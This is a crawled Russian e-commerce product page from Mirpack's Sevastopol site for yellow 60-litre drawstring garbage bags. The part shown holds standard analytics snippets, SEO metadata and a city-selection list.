

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meshki-optom-sevastopol.ru/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/
body_size: 83041
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">

<head>
                    <!---->
		
            	
	
		<!-- Yandex.Metrika counter -->
		<script data-skip-moving="true" >
		   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
		   ym(67870966, "init", {
				params:window.yaParams, clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true
		   });
		</script>
		<noscript><div><img src="https://mc.yandex.ru/watch/67870966" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
	
    <meta name="google-site-verification" content="xh4uqjndPjL7i3Nd0ZKc12hfEav0-iEtPMWjoA4v0_A">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msapplication-config" content="browserconfig.xml">
    <meta name="google-site-verification" content="fykZlO8-XnBGsFPW9Nulot30Q7Y4HO56vDxM1UMaWSQ">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" href="https://connect.facebook.net">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin="">

    <title>
        Мешки для мусора с завязками 60 литров, 40 мкм, 10 штук, ПCД, желтые купить - низкая цена оптом в Севастополе | Мирпак    </title>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/manifest.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">

            <!-- font preload -->
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Regular.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-SemiBold.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Bold.ttf" as="font"
              crossorigin="anonymous">
        <!-- /font preload -->
    
    <!-- meta-tag-robots -->
        <meta name="robots" content="index, follow">
    <!-- /meta-tag-robots -->

    <!-- Open Graph -->
    <meta property="og:image" content="https://meshki-optom-sevastopol.ru/upload/iblock/427/427b8e78e5e661580b1b2d68ec3c3f88.jpg">    <!-- /Open Graph -->
    <!-- YANDEX WEBMASTER VERIFICATION START -->
    <meta name="yandex-verification" content="5a4f4247eeb341b2" />    <!-- YANDEX WEBMASTER VERIFICATION END -->
                            <meta name="description" content="Купить Мешки для мусора с завязками 60 литров, 40 мкм, 10 штук, ПCД, желтые по низкой цене c доставкой по Москве и России. Всегда в наличии большой выбор Мешки для мусора с завязками 60 литров, 40 мкм, 10 штук, ПCД, желтые от производителя в Севастополе" />
    <link rel="canonical" href="https://www.mirpack.ru/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/" />
            <script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17488635052599" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?174886350422281" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/style.css?175854432442530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/style.css?175828944522567" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/iblock.vote/templates/stars/style.css?17488635001019" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.order.ajax/informbox_simple_order/style.css?17488635142787" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/carousel/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/carousel_item/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/style.css?174886351420050" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/themes/blue/style.css?1748863514402" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.viewed.products/view-product/style.css?174886351432084" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/bootstrap-3.3.7/css/bootstrap.min.css?174886351445731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/lib/swiper/package/css/swiper.min.css?174886351412596" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.default/components/bitrix/breadcrumb/new_design/style.css?17488635131236" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/.default/style.css?17488635145237" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/style.css?174886351437713" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/css/component.css?17488635147978" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/styles.css?1765263048873" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/template_styles.css?176526304819888" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Commissioner/font.css?1748863514569" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Montserrat/font.css?1748863514773" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/mobile.css?17488635142307" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/spectrum.css?174886351415010" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/main.popup.bundle.min.css?174886351419496" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.carousel.min.css?17488635142660" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.theme.default.min.css?1748863514663" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.css?17488635142203" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.css?1748863514706" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.css?1748863514600" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/custom.css?1758289007205171" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/remove-price.css?1748863514473" type="text/css"  data-template-style="true"  rel="stylesheet" />
        





<meta property="og:type" content="website"/>
<meta property="og:url" content="https://meshki-optom-sevastopol.ru/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<meta property="og:title" content="Мешки для мусора с завязками 60 литров, 40 мкм, 10 штук, ПCД, желтые купить - низкая цена оптом в Севастополе | Мирпак">
<meta property="og:description" content="Купить Мешки для мусора с завязками 60 литров, 40 мкм, 10 штук, ПCД, желтые по низкой цене c доставкой по Москве и России. Всегда в наличии большой выбор Мешки для мусора с завязками 60 литров, 40 мкм, 10 штук, ПCД, желтые от производителя в Севастополе">

            
    
                
    
            
                                                                                
    
	<!-- Top.Mail.Ru counter -->
		<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3618073;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->

</head>

<body>
<!-- Google Tag Manager (noscript) -->
<!-- <noscript>
     <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MDDFJB" height="0" width="0"
         style="display:none;visibility:hidden"></iframe>
 </noscript>-->
<!-- End Google Tag Manager (noscript) -->
<div id="panel">
    <div class="top">
        <div itemscope itemtype="http://schema.org/LocalBusiness">
            <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции №1 в России">
            <meta itemprop="telephone" content="8 (800) 707-84-72">
            <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png"
                 class="lazyload" alt="logo">
            <span style="display: none !important;" itemprop="address" itemscope
                  itemtype="https://schema.org/PostalAddress">
                <meta itemprop="addressCountry" content="Россия">
                <meta itemprop="postalCode" content="123456">
                <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                <meta itemprop="streetAddress" content="ул. Гидрографическая, д.10">
            </span>
            <div class="clearfix"></div>
            <button onclick="copytext('sevastopol@mirpack.ru', this)"
                    class="mobile-phone btn-email mobile-phone--email replace-email visible-xs"
                    itemprop="email">sevastopol@mirpack.ru
            </button>
        </div>
        <span class="logo-tag-mob"></span>
    </div>
    <div class="social-network">
        <a href="https://wapp.click/79200931440" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8.66869 0H8.66469C4.25369 0 0.666687 3.588 0.666687 8C0.666687 9.75 1.23069 11.372 2.18969 12.689L1.19269 15.661L4.26769 14.678C5.53269 15.516 7.04169 16 8.66869 16C13.0797 16 16.6667 12.411 16.6667 8C16.6667 3.589 13.0797 0 8.66869 0Z"
                      fill="#00E676"></path>
                <path d="M13.3548 11.2972C13.1618 11.8422 12.3958 12.2942 11.7848 12.4262C11.3668 12.5152 10.8208 12.5862 8.98281 11.8242C6.63181 10.8502 5.1178 8.4612 4.9998 8.3062C4.8868 8.1512 4.0498 7.0412 4.0498 5.89318C4.0498 4.74518 4.6328 4.18618 4.8678 3.94618C5.0608 3.74918 5.3798 3.65918 5.6858 3.65918C5.7848 3.65918 5.8738 3.66418 5.9538 3.66818C6.1888 3.67818 6.3068 3.69218 6.4618 4.06318C6.6548 4.52818 7.1248 5.67618 7.1808 5.79418C7.2378 5.91218 7.29481 6.07218 7.21481 6.22718C7.13981 6.38718 7.0738 6.45818 6.9558 6.59418C6.8378 6.7302 6.72581 6.8342 6.60781 6.9802C6.49981 7.1072 6.3778 7.2432 6.5138 7.4782C6.6498 7.7082 7.11981 8.4752 7.81181 9.0912C8.70481 9.8862 9.4288 10.1402 9.6878 10.2482C9.8808 10.3282 10.1108 10.3092 10.2518 10.1592C10.4308 9.9662 10.6518 9.6462 10.8768 9.3312C11.0368 9.1052 11.2388 9.0772 11.4508 9.1572C11.6668 9.2322 12.8098 9.7972 13.0448 9.9142C13.2798 10.0322 13.4348 10.0882 13.4918 10.1872C13.5478 10.2862 13.5478 10.7512 13.3548 11.2972Z"
                      fill="#FAFAFA"></path>
            </svg>
        </a>
        <a href="https://t.me/mirpackrubot" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z"
                      fill="#039BE5"></path>
                <path d="M3.66279 7.8268L11.3761 4.8528C11.7341 4.72347 12.0468 4.94014 11.9308 5.48147L11.9315 5.4808L10.6181 11.6681C10.5208 12.1068 10.2601 12.2135 9.89547 12.0068L7.89547 10.5328L6.9308 11.4621C6.82413 11.5688 6.73413 11.6588 6.52746 11.6588L6.66947 9.62346L10.3761 6.27481C10.5375 6.13281 10.3401 6.0528 10.1275 6.19414L5.54679 9.07813L3.57213 8.46213C3.14346 8.32613 3.13413 8.03346 3.66279 7.8268Z"
                      fill="white"></path>
            </svg>
        </a>
            </div>
    </div>
<header class="header" id="navigation-header">
    <div class="container" style="position: relative;">
        <div class="header-top">
            <div class="header-promo">
			<div style="display: flex; margin-bottom: 5px;"><img src="/bitrix/templates/mirpack_new/images/icon-place.svg" alt=""><a id="chouse_city" href="javascript:void(0);" rel="nofollow" data-toggle="modal" data-target="modal_chouse_city">Севастополь</a></div>
    <div class="modal fade" id="modal_chouse_city" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog" role="document">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-content">
                <div class="modal-title">Выберите свой город</div>
                <div class="modal-list-wrapper">
                    <ul class="ob_select_popup">
                                                                                                                    <li><a class="ob_option_popup" href="javascript:void(0);">Москва</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Санкт-Петербург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Екатеринбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Челябинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Краснодар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пермь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воронеж</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Самара</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Казань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгоград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новосибирск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ростов-на-Дону</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саратов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тула</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тюмень</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уфа</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Александров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Альметьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Арзамас</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Армавир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Архангельск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астрахань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балашиха</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Барнаул</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Белгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Брянск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великие Луки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владикавказ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владимир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгодонск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волжский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вологда</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вязьма</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дзержинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Димитровград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Елец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ессентуки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Железногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Жуковский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иваново</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ижевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Истра</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Йошкар-Ола</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калуга</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Камышин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кемерово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кирово-Чепецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ковров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Конаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кострома</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красноярск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кстово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курган</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ленинск-Кузнецкий</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Липецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магнитогорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Майкоп</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Махачкала</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Миасс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минеральные Воды</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Мурманск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Муром</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Набережные Челны</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нальчик</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Невинномысск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижневартовск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижнекамск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Тагил</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новокузнецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новомосковск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новороссийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочебоксарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочеркасск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Обнинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Октябрьский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Омск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Оренбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орёл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пенза</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Первоуральск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Переславль-Залесский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петрозаводск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прокопьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Псков</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пятигорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Раменское</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рыбинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рязань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салават</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саранск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северодвинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Серпухов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Смоленск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сочи</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ставрополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старый Оскол</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Стерлитамак</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сургут</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сызрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Таганрог</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тамбов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тверь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тольятти</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Томск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ульяновск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Химки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чебоксары</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Череповец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Черкесск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Энгельс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ярославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иркутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владивосток</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Симферополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Севастополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Якутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Южно-Сахалинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чита</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Улан -Удэ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Грозный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Абакан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ангарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ачинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Братск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Евпатория</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калининград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петропавловск-Камчатский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Благовещенск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вольск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Находка</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Назрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нарьян-Мар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прохладный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уссурийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киев</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астана</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ереван</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тбилиси</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бишкек</a></li>
